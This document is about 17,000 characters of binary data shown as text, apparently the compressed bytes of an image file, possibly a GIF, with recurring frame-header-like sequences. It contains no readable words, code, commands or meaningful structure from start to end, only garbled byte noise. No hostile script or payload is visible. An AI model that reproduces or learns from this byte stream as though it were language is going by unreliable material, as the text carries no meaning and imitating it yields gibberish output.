�� � �ւb�I���'�BUI@��$H�%8d��k�G&�^�2/0e2] O;� Ђ��BPH{�	+�s��jC �N�OB�|�p�)�z(4�zN�#��������(d�(U 9cAG9�t1È��<��{��D���8XE#	��� �� , xKЇ�X�@dw�u�Y�,`^��J�H_p�	DyD��h��J ��6�6C@�fJ�+�}�� ��qM�S'"H&I�Èd3���g�� "�e�ay���k�؆�h�S:�'@
�&�V`���},9��f2 �o�oO��f��L�~��N��{9�}نI����R�K��)x銔P�D�p_7��Z�⋷T*�u��s,SH�'����K4N	
N��w�X�TI ��/)��}���Q]I^$N��9m5�`0_IDHK���D��I�������\�qB ��g�BЍTP�'0�2_
 �O`B�%�Qj8Pa��C`��)��K錮�����!50��(��K���'��
��}4)��,@�#���5�d�@�I��-x���1*��R���z��uBP�S@��)&�IqO6�&$�~��S���i�LQ���# }�+I�ڐ��G�5X��H�qx=����l�DJ �͈�z��h��	O,��D�iB��IxιK9���3�D6n�q�c�Ù�edQ�� ��s v�� ��?��I��"���}�`DpQ&_ P	�	Wb@�@y�Mꆼ��O�s� K	YrY#`���h���0�6d�KP����g\0�C0�j�o����f��~�UR5ʗ�����5��أU@�D�Oa�O��G=U����Φ(� 
��}�P��i���@�3��5"�:�s.Z�iPh�f]�y��Uf&�� �!�1��D�����I�:;�sZ9�ف��`�K�s�Xj�i��G��ub�6�)t�-�C@�9ʍ9j�� ��髹���%RiJ�� ��`f
 ����`!�I���InK�2�ZD ��i���U}��v0u ����WH���x��� �dC:�OeJٱz)K���L�
�H er�8��;x�`���U����7�����'�ňB�PR:�S����3:�ٍ$�Q�QUȦ��I�u�abt8��ʕTkʄC�Uc�sSȠ<a v�r�~g�%��U�zu����3`"��s3��g��Hqb�KBDw=׳ɨ��i`'��t'C"¨��N�U&�)�pO;h}w� 2���d��Ew�6�LH f��@<�0 DqbM��e��z`j* nT�&h�P�����/;��TX	c�
���&D���\h����_rltA��
5�
зL@�O�y4_�j��� $�� �`��=��'5_��DqI��e�/T$WU#ЩI�5p��?P�L�*y�:��/x�"��$-B<%z�#_�@c�!��DW=��5dJ�p�p�� r,�:�� a~�4m� *f\67���T
}��R�q�U�|;���� �\��9z�Xנ�aB%��? �J���e}����ǩֺ��0 x��6D����PpR� j 
L�>E3��&�+����Ы�\*�1k���;�0[��/X,����x� �\Ck���<���tPY��g�����g�:S�!�f"X���M��Ц�LK���7VW�)��|д��q;���aT*��ሌ�� K��W�CEE54�W�C�ƪ( nu��V�EY	�E�N3<�v��s� %�qS\����%%n$�D` P�W��ʓ<��m	�W^�	K�* &��E����I�C�:m~k����r,�T� f}��z ��mt=YەB-�C�K�@Y�����C�VQ	�� ��P�0UPW���I�V��#W6�u8.���Ro��8�;���0�*�U�}m� vF�\�EO�K&`$ȧ{ES a���Å[���5��q,٩��'�
y�T�[Wb��M�R��Lb�a���EL@�s���m�H<��ӳ ����f��3M6!('	Ɂ_��Q�+�����\0E� q�m<�s-�,Y�Q {P��u
��ON��]�#ZE �c�*�)&�]�E7V U|V��m�� rpIN�+w&V�i�� BM(�� p�[k��BPh�
�N�!A�����������۾�mKS��ŦZ܀�w�BD�+�74����zu��,��ɡ�ِ��s4nF��� ��
 ��C�ϔb"�r�����Iч���Q��=�S.P���m��,R� �OI�	M� j@.��WHq�<��qd���.٩�>��l}.��m`~5��]�]`� �3���!��h��R^�"Ip�wM�\����f��d>�0N�J�ro�}�IH7r$v��Q=������{k�� nTm����8���D�k� �{��=�MU��K@�� 0`~h&BG�,Y�)�N(�qj��N�����A�a��=K�iS��?耍� �$�"�҄~�q$G�1�E�IF��	��f��,E������OA hq�K�ך-f=��3�`�pW~�D%̠sj+Ϯ|��vPY�]1���jp�'�P�z��.� �"� �p�"�~�P/���tl��_���9n��b$�܍Pb���p:���[m ?����Х
�0*}}�1�����
?��*-BD��������T��C���v�06������B#l�F���'�\?��P��=��S����:Q�*� ��_d�8��I�/�@���Ű4P�����%UV~(Tx�D�iu�<.C�������k�-d��+)~&�*�꒜B�"�J`�&~��4�&�&8~@��F=�ܖ���� T�j��~ n���T&
~ff���&"����R�4A3���=���Fj�X]��ؐ���nn~\��x�vNeg>F�-�$��"���  �mK8u���@�-�F�R���1�<�ůc[։U�]�k`8����i%�T����4q�P����AO�Q�g;b_F-E�BBM�B��4-A�K�"��#U���A����1	�pJ�����V�dIQ�rQHіVi�"�slK�%�rE��DTIىdr�Q(֢U��>tH2/�C�w��!K���&I�&�J0�Z�q�V6]�"�B�2�Z�1�
��5���^��WwiP+	�⩙uqFM�e�-����]�q�8�{�eI;�˸iN��ҫ�ӥ��p��)�t��-c� @��`�ͱ	���Ȓ  �k��z~���������#�B����R1AU8ȅ�$r�0B$���S�����H@Y�6��h�X|C.?`�K�%̓r��si�.�P$:P�H�h	��:찎SX,�J:L�(U���;�r��SC]��^@��qb�QU��%:�Z"�$ p�?�����3�4�kN��H��\�[Ź8�uNHg���(��T�����<�2�l	��P�$�dd�?S�,�Қq?�J�*ѶT��\  0��+�U%L�V/*L��<�Փ� �@|���E�fS�@H�0]:5��$6ɦ�%L CY$�E"�v#��9Y�:��h�Ev� �����ո��S��xΊ����˸90z�L���
�g��C��jE��U�a�P�u�
LMUՈ^�0
p�=�>�d�rr	��c���!z	VYu:�jA#~���h%:���$�A��
[*0���3����1>j�ģ�e7��N�R�p���f;�v�	2��.�f�%��B�F�x�	~����V�r�d�5_�q��v0n�2	�鈑�$jW��q�x�����b��]�b7p���2����	�=��W��ۭ��bTz!��7�Yg�>$oV���s`������v�p��fPX��ͭ�����M9������5�A �@�1�	�d[ڱ�@��}a�<��Ձ �[B �1B�Y�*��6�5\gx�H�ܰ��(�	$ӌ;*P�".Q#�&�c��%��C��~��:��k.Ďid��p)�6b�ӝ\1�j�X�%FR���'~��Ԑ��ʣ"�h��ѭ�RB�@��5`$&v����*�����\�diA4����: ��C�PUE�����C -��U&!Oi��@�U}�t��̍�h�%��A���܄��]�6� SŪn&��I�G��a�	�*e���L B��*҈�"fii	D�4�u�{���}1�`��p[0e�RO�a�u�%�	 oB������� �M��Z����>���JsX�N
SJ�t	 �OJ��=�G�$Q�
D�T-�]�j0A��x��I%�YѪ
x���M�[��xb^E��W����a�'^�W��a�xgG8jO�.��}c���X��h�izT�#V6	*gAZ�8�����PM�ZՒC,�����ڠ�U����mq�[�vd��-Ii+R�~ַ��	����6�p���[f�RѵnZ�y]��U����Y����wV��.y�{%Uv7�흓y����W���}=��]�r6g���������+Z��U�&�ncR��H�0-h���
�p���a�W�%6�Q�^ʦ���� 	z[��U�l�T^�2�6દU�ba|��U	ͭ�%B<'�a�r�{���-��$~�'r0�:�W�9.�bm,���Db6.��!�����s	/��f����YI6dIR�8��ϲ�m��t�� (��!-,R���S-t����z���@*��f%8:�V��рL:�
�2`p^��8�g<ɩ�q�nAժ�a k�=�.9��0@��4��7U�����;�) !� ? ,    � �  ���pH֊�
�jgO$A�D]�FS�-N��NL.���N�P �?���L(�~/�\�CC0	?�V?�	�V((CK?P�?VNNJ�S]�?UB*?..\DM��W?N�i�h��flm  qH/xy{&B~?�CaC	��?���	C����D�B_]T�d_�D���h?1)m�s� pv��0�Ǐb~0��&�B	1�� � r�T�@5C&0��cr
	;���$T �z0��k�O0�&#�����V��� �C�u�8Ɋ9X��p��n��"'�`%u+[C��y���{1�f��"����ax��A�RJ��*)Y��%u�Hzqu8+uHL�d�� Y�f3�C�t��9$�d��1,E�g���A�/�n�4#]�!WC��2��C�9��]�@�	ZCę��B@��V��OL�g��0`�N��v�$��=�1d$�`Y�b"P�-e0��<dͣvf��i?� !F?�PAj���>���aw��_��I`?� Y]�;_TᄀTL#`@KB$�tcX������!1�A�&ر�y�TI����0x�K*����&�
arR���
t8"��uI�.<�eiM~�]2v��Zu6U��kӡ��^*v��  �/bJ����U�n�F>ڔ�uB �� ����|�ʀ�On4d�k�	�F5���HT`ߊb��,����Ɖ���0���1�`Y�6SD���$(L�z�2v ��-�4���fRT�\�Tl4D�Y�~f<#�SL���	�Ƶ��Z���S�A�֊�����ƾ��9��k�+�}D ���Ê)� P��  *4b�9 �9�3A|`�O�J��#�eD��C�P�EWN�P�
�Ј���9�m�c?�1�<o��SB�	�xB�[�.̑�x���/ ��Z�fG��\U^�(EvC�Fc����pP��C�)7v��7kׅ��[�P͢qQ���ck����+ὠu�@��K+Ĺ�+���h\PA�ʏ����ڪnx��Q�L��F�Dm���Fq"=��1� �����Ye���S�Ǎ<-��6�~?ph_l"R�P�B�)�Ӳ���Y�+�ch��-�[
�F���!�C�����9��hJ����j�'_\oG8� �`U�EbW�4R<P$QyL�Xs>yX3w�IN� �Z���#�������tpaD���PH5���d80�����TDZ��ls	>� �����+)��X��@�i;U�|l�O�@C|�	�����W>�I��`�G�.�s�]��X���t
������
L@}��	9�#�0�4�+��F�Hr��Z���G�Y�r�$e��ʡ���H�w��ZQ���kR �	T@V�Td�eI�iXWX���	W�H��UĜ\��AD�FJ#��rL[V��!��]4WB�#:�%��4�4��Sn�S��ǐxJ�����v4Jk�pu�$C'� 6���8]XӀo�Cj��p8# �������N�0���5��4a�ꂩj�5L*�t@?�?S�k�NQ/deLs����N��@��PH��
Ł�DMAI�v_ �ð@9tscP]j�99Ć(��P� �;��
��KW9���$|q�B.`��|�\5|d{Q&kL�jXA�Գa�����R�-�w�ŞU��D�=V���K+kYlK��,1D���9�#X��X<�F�hs����a��+b39Ձesp��D��T��0͆�X�h�w���đ����$s��H\0#2�Iff�����*s18�0�۩*�wopl�����L�z�`e�p �4�u����_P����,�4`$䨻c ����`7,]���@M����ax�K����A���`\����D)UN|���v���?���yJ��Xi���������4ho�Z �-^�C�H���� �w�A
.���6Z��;�r�T��2��t��$n;�������%�U� oC3���`'��Eϙ��� �K`�"��8�� ��qr`L�!maJщ��� &
���#�C�U�f ��ɀe��W#Y�e��8����s �p��]d�\���S�y�Ȫ�����$HqM.��#��n�m���G���m+�G������y�9�svb�J�\9H�c[�.��hl�۽��R�.��-!�	��L�Zh�0�}?@�ҋ�����7�c�:K��m=U2U7��a9!n�9$4�0O��ɟ!��\@B �:Pk\ug�1�[w�N�b��x@�t�#�
�/`�t�e ?Q���#�w��u5�:���H�Bqy?v��;3��zPwCD��<͓
���
�@@�N��'>��}RS�cAV�jt=U]�!�C ��ٓ���
��R���>��mΊo�Z�%�u�����������3� ��"BPk��c�!o'�m�L�7?�y�0gH�Vq�t�}�}��gzaP 8A/�;uWm��'=R ��E?p`,t5c@B�pd���G��'�L��YW
�5Qg:1��F8K�rNU�xU)�MO�[ԡ����k��j�F�p�ɥsC��(�:��F7 m5�pH��B�{	@��E�[�6�	� sb6�GQg��bI�B ��~?���r|���Ӑ~Y!�9  k�hF3C�p��#Z�� �$@?�Fg�! �4���%��z��6�6<X':�	G? vJf��
qh+B�?P��j�[��E�b�k/`�0��2 8��j  ��]�Ep�dFS ��{�����6H�$p��� �r��uj:hU�U:�{H?y�Qu� �Mx�}Ƙ~�j�R�%� �X!80g� ��s�@C!C'x`F�8�D|��0X����xh�c��j�n��XD@"�Y̐�G��.h�}�؁��Wo`}�$"	 �� !��0@ ��ȍ��a��2D��Gl����CP��������Yw9H�C�;�X�H��}0��fB8���X��Q9J8��9���  �h5�&` 6��� �E7F㸒,ن.	m������M�0�&���F��RC�s7w����!���]�8��W���ƌ�h��	FqS�Б�y�p)���  =��i9 N�t���������Yg�6 @�Uw��4q���f�q�(�:$���]�;�z���NXdw`eG#�mo!5? N��6����� ((3�(�g��ml�p���|����X�̀pbU������qF�!��OX��X��Yd���&���9��9�'+=1� �f �	 /0�g��3� 7 �uy�iHцN׎@0� �h��q�E<b�0na�U�S�F=%șn"I�(N	%�}T�o:+��B�I�A��(� cZg�&�Pe�E���P13mp
m�܀�3ʞH�Epܴ �0gӀ�`��� {بI!��BN�Hp�Q�f����������1[��oIe��� 7u�
� g�5hx�����+��hUz�[�E ����oFgED�JT�9a?)`�Z�C`�OH��4	�m��Y���D4ڸ��*g/ 6`��e\o����l'C�����wt�WtP!�x�z[�7���vؠ
��0��'�U��%�q���)��.�o�$�����w4PT��{X��3:,;�Sf\���w��)x.p�p�Pxm�{���8|1�k�v�� &v���\ف�IX��d�!V4:D��y�N8!G��i�JdǓ�1��m�6��#�$6_+�s���3  5%5. |������Őp�� T��D9��8<uw�"���7O�[dF�����9�i4q���`Fx6 � %&�1�u��[�~�@_ �m�k�6��:�P�؉���阊��ꖍ0����v�
��Ah8��߀�F����g(����������W����%@�������uc!x�<�љ���2PbrX�'d� ��T��gd~P��MVY�4�GC�s�x���P	�� � ������Tl�`�E%%+RX��W�+R/�LNI�O��	��!T�9����<t��� D"u�EB�~����p�
qV��l��9�3*@H��0 �; �`� �@�xg�֮8~���%/ ������j�t�kt��S%��'?fG�H�E P(�  �pi��2� ��#"��G|h����^BlwS=�hE�D 9B;�w���x�س~vX�o�8 n1�HvJ�����Z�Xw�Qwc�_�DC-�0��� ��<�Et`�͊L�W�BP�D1�I���ǀn`���Ll"x���P=�t�����2W�@����k��w�Rg�c�1�/��˟�Q��ܗ^`Nq�n�$@ Ϭ�0?�#�'0]լ ������+�!�#JӔ�joq����J�V������q9��t=� �h�(s�`L��"��hJ�����ց����Йߴs�W�� ��)r'0i��Z� ���u�ˈ�f'OبQ��LM+�#������bU����س9�ؗ4@FG���L���Y���ٳ	���M���������YM�z'5떒L�'�4@ȡ�*b�#��h�C��.�1�]�r��#?Ffnq� @�8��B� �T}�%r�tg��p�� 0i��`t��T�\OR@�5��8*L���qtW�Om�@�}��΂N�VC*�P�:@��"��	��B@�,���p?�}�T����v�P�s��l �/��1E�$���=˖E�4�tlt �/(��v��	�5p		V"EF�]��X�j���������
,�<$FP0����n�Z��]��@�\N �L_��CpT*+}�H0�����k_V��2P����H�׷H��s)�8}�ui���A�&u�o!WX��-����]Ҥ}jyl �M9�
,�SAWN�	��\�������n	���1%�C��r����=o��RCb܊��ȎIO�<
g�=+m2�I�WJ- з�*me��;�t!�@ޜɺ}��M#�a��:��<���幍�	�i}� �� � �#��q�$d������@�lh�� S��\��.���8�E�{����t�`1��}2�x7 �V;z�?�}��ÁC9�'��Y��Y����|��^C7_?��V𐟆��y�4�����1u �<%�\���x�o�@-r-�,��<B  � =}L�W�գ�𤬰��FB0��?�^&Ao���i}�L� J_�dp�7<�S/uf1>��f�� &Nb^Ob!����e��H��W� � ���/�8hw �_�3�(��k�S�N��Gu>~������X?֘u:9#uz�v��#�TwΝ��qKDddd~�?>�>pp�L&�(��.4
�
4
2~~~�B�B\I�\#\1�~B6`&�Xd�M; .&(q��,^Рr�4]\��Xh�����Ҝ����~���4�~�~\H�	k�x�f�
�^$�0!� l<0�F�Q	��Re(��
:����?F֊@� �]�0 V�Ma4��)B0��&9�hs��@ݲ�����sf����k�i ��,��{�bH�o5��P�*R@2y�0Ǆ*T�F*�)SN�Z`���0��p%��H��
h"*ƀtΜ����!C� 2tHM��
P�p!���0VɠS�A�Wz츆�c���P�w��p$H�R�k/���#��E�B�J��� Q�,�#����4[���I�UhF3MT�P��,�(�dj��8��P����p8���*�S',���C�B��T�돟���yd���J��ī�&�h�;��4j��"#���H�� ��l|j:$4�J��RLQ�@���o�p�f ��q2���C;�;n:N�p,��x�@>��-4��G�
�(ȉ�~Xȯ��d� 5���HA��>m��P�L��"���Fz@�(�)� �!�K����0'v-8A��*cO
Q a����8<�v�;L슎i�JXL���E�*7�K��Ή���!����a��W������Rjr��$#��Cf]�K[AB��f 넭&6��l�� +t��*����C�s�:�!PCDt 1�j���қ�u�
�DApW�SE�P��fR�-,� p�e ���4Wn8k\8��yց�B�T�Y<y�9�8�Z��+q�0H��C���
d�@�������5z�E��\�$���,\��>��-���B���Y��z�9S�:ޘx�l ��`D�9�>D4�3k9�i[,@ �A�v��=h�H)e7'n7H��Q��q'N�@�+n��&@ ��
q[K�z������l��]㜉�8N�q7l��C{r�<R��Ml��
Q<DɈF�[_��.4��!4�D���qB�2�v�xorX �H|AC��	���
����"�*E2 �`�c�@ ����vr X� �=�m������&.�|��}��_���^*Y�	O�����{�ZI���B`�o�h #1��9�)k���c� q �'P�Np��PHZl{�:�(@��l���֤ �L�y�θl䌃�q�P>������-��è0U���:3��4�lH���O��0�� 1��h��7��AJ􎱱��bsq�p�MR�
&ЁS cx�`쎷7
��]j|�&R�ƞi%�@���-��h�J�JPB�_D0��E��C���#��a4��E��m��6Q�Nc�nv`1g&m��x��$j@  ��$拥\>���Ȍ)�D�?����А�#h��R��x	\Ѐl�V:��dpfr4CSX���� �ɚ)�F�LPsHV��2)�E'�
q"D���{|z�
�0A_�@�Ų=)RAO�?��{�J���/4 b\ՅWM�Q ��jU�JQ��5P�P�:;'c����:N�Ud�����v6���z�h�Ĳ�:ǳ����M�Qz�eOJ��`���%��� \�I����
�ra��� ���A���!�J�`�/,Y���11`�(+�ȉΌ9�3�e�G AHק@��u��7MH�����K�Du�)Q>��D�=9U)܈���
`� ��\$I4�3�cƐ�4&�xx�m�X�sHD�y�������*��5x#*@F���5O@;0���k���%L�4T��I#!�T��Ǭ�1�P*,zSX�G�[S� �!l�p�w\,tU2���=$���S%?��lfj�*>2���H�s�D@���W��5��(2�"��	�R�=֋*!& ���c��  I�"��>E���	(����L�[y�p e��uݑH)�r:h�L�:?(�<��zF��vB�i��� Ph�CԸ�ؔ�"�W���$�ϝ�+��Q������P k��H�UF��2��f�r����!)k 8��I}�)Z2�����*`D|���=%�,��(L )NAw�ܚ,d`��^a��B��)�����E�������@B��~
��e�v�D�t��H���NN���ޜ9�����>�t�����E��)+Hx2� �� w@=���/�VXGop�L���'�"����d��ݩ����g�8Ӏ7�,��u'��X�<���-�x-�X���z�[L�@����!�~cHd�R�C�2�u�ՕT����aT�������4^��E�{'G93��<,�L����B4��~ ���D�(E��d���8������o�h('�+����	*Ȍ��]� �2/���BO-����� *� �I�-� �(��ͨn~��L�m"4����L���4��H�*dM���T�F�.��F�H����T�e�M�-F�k�|dg���#�~��D��H Д�\� #p���&��y�O<��
ʣ|�'�I(\�B����B0D�b.db.�B@�b������i9�	Z�T�
�+����B�i�6���	�	�I�������e2��T@WÄ�n2`�����2��Fu��R���!��L\�lb���dO�B������P��b"�����pb$�O\>�),e��?v �����b���.�W�?��,e�
�H��Hz1Ό����D�LT��L&I�\g�� ҤB�(ي,��d���*N ��.1�)hܢ%en�!v��`dI�~  �F����A*��� �ƼD�!l��@�����|(��
���8��Jou�Ӣ(w�#�P`M�#Yr�ˢ�,�����b<��H6L���ig�۰�Ύ��H@�n���&��*+�^��FA"mSt�"�+6�K((����5�Ѷ����]'�d�4 j v��9b�N$�V��bإ:�7L���8��,H�񕌐(�
)I�T�~�T��h�v�/#4�<�˻�(�LG�	��0``nk6]gX<�$�
w&DJЀ��� ��"6�� <[qx9���bĂ���@ԕ
 ��{&CVG↱s��0��0|�+Óׂ,��L���Ry^�=K$����Ba%��~ڭ��?�3�.�9�36� ���f�8�	`��g�`!N0D��Bk2 3�
�AL����zHD���0Ό�E�aE����<F���|k�`7K��$�>1O}t��d�s�@�P�����6� bFHs�*a�{�dn�3;k�&�rL'�LF�"�d#�K6dS�]L�o��|�N�T5[�����l�
���dS�!��4q���J`1Z{�I���/��?t&�zb_�q�����&QtLG�LH4MS`<�]۵��)�oP3=̤,�
�ŷ�gl\'��eHN���9�����@��N	QZ�Igm\��97�
�� ���n ��n
S�+�*dS���4f�	1s���M�0R�Bf& N;��JOƆ�&���lt�zt,��l��|�X!�r�z�O��bɌQi��cb<v ���$���l2�� �L7T.��Tf��T�ȳB�0H��U�^M�!���|o@ܪ�_��G��Z��R@��`	�%m��R�3*��f���$6v,�b�Ό��@����V�L�af�&#��je�b"R ��v��]�5TWo1�p��/vvz�h��V�R�2��!�rk��D�'6�`a߄6U1�Ks��TQG�8��Iǥ���	(��S�`��Id�����л �F1�vEWTx�URB �y��LlKh�7�XR$O�r ��zwY�/���`�{Q�|-*�ڏ�Tx��ct[���HJNW"��J)U�J��T��v ;'��f9�v�7x!�Ms��^W1� �(��B� zwGF`@�29�>� ���@�X1#��:�$.dD��˺��x��kՐ
ڬ���@���y]`:�m+�5nו�؈���.��/(ax/E1���tuX^.�S���6O+����G�حV��,�|�� �WF �i���b$\((#�H�l%�RUŏkUPb��\��y��8�A.<$)���>���+�x6+D��JY:�?�@�#�Z��w5��8�8 ��N�aU�̘�Ic3Z[RZ���&*B�@��B�~m�u�Kv�I`�4W(5zxo�y^�X���f��TCa���쮓Oy{�XG&N6�Qy�X��f�!du�T�QSĂjI[�|�3Q��6v�����;@�i �z"l��SWo��U��o5R�gQ���Tn�;'�5;ъ+P��?Bz_Q�i��3�&�4H���dhPo�B���G�5��'s �?��v��+���;�H�籷�+I���0��R�Q�8׆��m"\ �v����C��ክWA7��G�4�t!`hD^XCp�I FJ*�:��)�I�9����l�K��I�F[n �� {V��d��=��G@�@��`ffp?(H�3(�;�DV�,��4��W�w�a��-x@O�:�� x�&�@
"�|ۍ�t�t�٪��!< �@q�e� � �Y�e��:�@-�O�	��%b4�!*eR"e���4G�¿mV(j�S��.u{(�Ղ�Mpӭ8x��yx^� �����s}��t���V�pw�'@;M�y��qZ�V��G2ůu)���>.D�Zj5z���ۛ��pL�{Va��>a��U�e���J�.�@�I�����h�:fy'���� �8�����in�$���n�R��| ��$��y�y6�:�9ai$$��^nl��ݤ�{|9<9.g�ӓ�yt�Z`�M������ �����?�̺�{�PF�9����� f��2mu��a�|�l_aOnUa)D�'[�H�m�}a� dBB��.��Xt3��q	�FI��`�v��
3 �}�ڟ<��z���ˑ�]���`���	�RQa�\� ���R�u&p�G֛�}A�/��:��0�M0�>���9c�����Y�j��[d�?�-�ڳv�e�i-�/ R��@䝷���BW��E��̏d�V�5���y(�U���
� ��b�î� �H&j-�r�ǉ~���	l�-�-h�a�K�|Fl�Y�Xk�B�5��f���X� E鹴��tA#�g����7��{Jo�Ui?<
7?1f��l&��^N�y�6���>YJq@�*D�l/g���ZJ� ��9.�����?@V�Ze�\��K�6�%Zq�#1�P�~�<������E�B�0�q]�	@ ���A����t���j �@���8�<����q"hO��pl|���Z�X�!�oR�M��  ��4<�T<� <�T��$$,E,D,|F8-,$�t� ^L\���\��ڊ9�^�N4Tp�T�hS5w=kD�h,W=�}<�0�ݰ=0��4���9��5��}}��L��p(�ppANR�	�4%����&��4��T�T� �r���Y�8�"���1&Ȑ�v�ƞ`�����mD̔[�����2<����"xOܽkB̗
?�!�k�BJucb�P79Q��*��w���vLth'L�PĞbu�a�����6�E��e&����R'`�:���Dh�ję��J�/:��
��U?�"p�� K�����%R%L��P��F@�����-��5�:�ɕ~�i`����*ڐѦ�*Z����k�P���\�;뉟N}�5�p���I*> ���� :[&�$�AY�5\��,b$Hp� �����p��bՅǙJf��#5,��N�餂y艣^*@ ��b7�g�r�Q{�(ـ~�= U�9q�Cc�VB�8Qn���[o��R��2/9P�6ہGN��5����5�yŌ�0a�<�y�,.���9>*
�Q���R-�QG8�A7������)c�6����`E�`�9\��ZdwD�� 2�
�1C���1w�@��XW2*
�lw۠7�=��P���H%��g9�s�S���_j�G@	Z2j�!�V�e�[��* �ڢ�p���J�p���.=�J������{P�J,Ϥ�2�-Oj�T|P�!�
A�˷rP}�}��
��G>?��nm9�����J���C>��p�����|2���v9��t�؝v)UĤ^��}����@9�72��8,dw�$��!3�D�_�"��%����n�떂E�þ�^k�MO�j})�<E�a��<��Iu_��2.������ �8�z�C�(���\3�#	3T�A:h8l�!^Q�bȚP@�9�D�J����9�R���X��(�,�w���;b�q�$=��1"*��	.��2=�����΀O��A��� �&U����U����h�EZ���a�����4����J� ���!�i1��Nw�����3�"T��"�� �p�R�D=�Hr���E�?�GQR�Π���)�� ���� ڋ�L��Mo����1��q�Ns��F� �kn����`�<pcPJy�n��))����7"�1r�C��\� x�w��+b1���M�E/�Q�/x��a�
��4���Vx��!,a�����m}*���JE�I��W�D}�dx�:�  ��2&�ɦ]�z��#?�#|Sz"�	�G�ӌG<����Zb����:�D7P������b@@�bCT@O3�F�@ p^�3U0��|'���#x�f�(?�Js�T3����5c�э/|��tb7@ ?�i�>/au�\w���u.p]�J瘺��%�f�P�����5�B4}Y�����I/~��tB9)������ƾZ�Tv,u��Y�A��� L׹N�t!ئ1]5��P���A�P ���6Q�� ��T�e���)II�4��.��P�A�C��y�(�#kY�eƪ0�� �G@mMwR�0�mu}��T0B(��� Pȼ�����n�e��R��q�^��X��Ӻy�[����-gh���XGHF�kK�Q�$��&�m�ڭ:��2����SEW����9��C= �Z�nRc[7�b���(�]�ev��1� ץ*����Z�:�dt8�;ӫ�Pޱ��I��rZ��l��pQ&�~��"�\�QK$�����6d2�)���w���լ��J�c����w�4�+)Ffp����R��&��.�dD�S��3{4�y�OP�s��K_	�DTy�]o�TP�Gn#��w_5f� #m +��0��N���>߇ɋZ.T���9�W������v������Hg\��~��y��W�FKӡM�2;�w@ �z]ա��@��v5aӌ7;�*���0��!t|�3�|���&����>}@�t<&fÁ�h]r�3{ }�h�";ހ2�D��?x�ãM�'�����}�_�CI?>���-�qU@���"����ƀa�h���Eo1@9�v� ��r��"rPe�xS�����O~ғ������������,�wL�m��'9o���>�v��ȯ|	�9�Rm1����Hw��Ѐ/P�'u� }*\'���L�j{_�'|��/Tlܞ����>«�-r'�q�b�Pu�s18e�u�=��>9��}է�a=��O�{xz#z�2��U2Lm1 ����ᯝf���	����/H'�R�У����BR�����F;�J�0.����0~[L�K<k|7�I	 +���˱��8����w��9 ��B.�
4���  4ASX�!Z܍��5��TH� h��~��>��ұ �Wƴ�
\��`,��!8A��8�����Ll����(��@C�C4I!pB�}��ul�������HZ��V�
���o0`:!��c��
HX�!�(���e��J�E�b !��^!�H���׹[�ɡ ���`l@b%Z�%>"�)"��d��%�D8��b)
�������Q���@&�"��,�"$��:�!"�.5F��-�AF�0#v�9J�(�K��)"J.�5��e\���A�|A���c�ac9���I	��8��x^z��	<�9 X#=�c��#;�bcl@>
�@�<�#=�Ab��c��5>�B�"D�D��iXdF#CjdGz�G�	\^D�dI�d��AÝ�J�d��d�bKʤcp$>rJB�dN~����N�dG��O
eF����P�\9�e�y�QBe)>��DeU6�e��Z�NA^V
$<�-2�@2@W�,�e�XD[�!9%\���b9�:�9� ]R�W�c� QV���_z�(B�a �M$�@OJ�L#��a�)~$|�#��P_d�N&zL���c
��� eF˸�^�]���h�I�"���|��}A#at�i%m�������%�P��
�[eF&#��4��y0�5ZZT ���&��_���a&�9$`RK�f��&Q4��P'q:F@֋ b��'y��=$TH�e�%z�`u�h��g�����&�V�ۨ����@$����'H�'��@*�S���5�uF��*�m�&���򼠆՞��!d'��b@h6�0�Z�r&��9�r�A��_e.f���ٽ!!'6��=���R�*�8��y>A��\Z�Dz^���
(@!�-��(ng���@�`��b��ob�S�T0�!	�?>����g�  �J�'.L�'V���<�W� �~%)"4]@� ��y��E@���Fe�i��p���AE�B������hEή::�C�]�y�|�ELQ.NQ�	 �U�be����Bc2�j����V��>A��ÕX�>fV�A
��*�D�՛$�*>�S9���(k�1� J�)���ǁ ��EL�]4R²]6�JZ ����iR~���^��r�k�V��X)��,�Zy. uF`'�:ꊺ!}r(��X�(�+�FP����cR����Xc�+t)l�|�i�%l�i�άd�Hr�]4	��,.�����8Q�:{b�E@Uzh?R��V�բGQ�$���ﵣ�zaY�l}6��c���y�}&کªm��!�l�Uk�V�% !� ? ,    � �  ���pHDA�Ȥr�l:�ШT�)���s�&0��T��*���δH�7W5��I��' ~HV0M	D�?b?(?�Bk��?v{��Z<<? ��}?�BK��?	]��C��D*oHf�s�?~C1��~�D �?��O&��Bב5�fB�L�D�*�.R.�J���ӧp�N�	0�`?�?�B5Iz!9��@O�S�eB 1�����݋%8LdTB���BB��L@"�K�.���P��B�0�D�=C����3��?�<A�AԐ0@z����`JZ�h U�N?fN��C��=�PPRmk)+��@��(���b�Dą�)s���pB�Q�btM�0,�������(,NB
l���t��⌼K�	L�C�*��ubU�PG �b�?p 1Qv�fa!{�&��Ƞlb��ş� �;�n�g2un�d�j5O��Mฒ��`~91��R2V��zNJ9G+$s��w1LZ��xL��$�_[D�|Y��c�y؍����0p���*���mHa�\��w�(�5!�G������ćSeGU�)�sμ�	��(P<�E� �B����@A$&U�;E=���6�1�X9%�ta&
.��Q�1�%cE2J��&���D�BH�Df !AL��ĞS(���D\�D*^6��M��%�cQĵ�J؅iT{AE ��	��`��I�a�1�@� ����ĬO��UK�r���ȣfI��ǆ"�0K���UkK�]0��1�$�� PL`��P*�Y�3Ĺ�@��8�&q�9���$��<��yI ����)$n�j��OŐ
4a�"�Kd��K�9�� ���J���ĩ9QӞ'��"{J�~`I��J�Iob�P��WBd���T>�l&��쥝ѮsKl	�E�t9Q��,:A��^\3
��2��?/!��Lx!"z�|�)���$Q��U���]sx�lU���5�1�6Z����JC�7aC���c��I�+��:~����݋�4�O4��B��dS�~Ih$h�{3}*��CH�������pt}M
Z�;&�2˅�3�y9�6�1�K3���;�Ȕ������#�(]+A�ߣR�^� @��<&1-�%�U���!�/'�Zl2�%�-��MG��	A�Z��@�͏AIK�� :)�@^��ڒ��������?��	Zy+�7��i;<�n8����cm��!d �1 ��,��HQP�ԕ�LF1~H��`�l���:���� 
��@��q�B����I��0R�6U� v2��X�����Wҥ�� �(54��~�F!䱒v2]�?/�AqQ��@���)
�b_��*b2�T gd��e���`�E�kڋ�m�H��8M;(��^a�S>聰�B!���xa�j؄k�0	7$��Ǆ!-� ���,�2	�l�;���()^B0�XnH9Ŕ	%�=�a�`����@.c�a�!U�����P��M�A����%��?��*j��;%�S
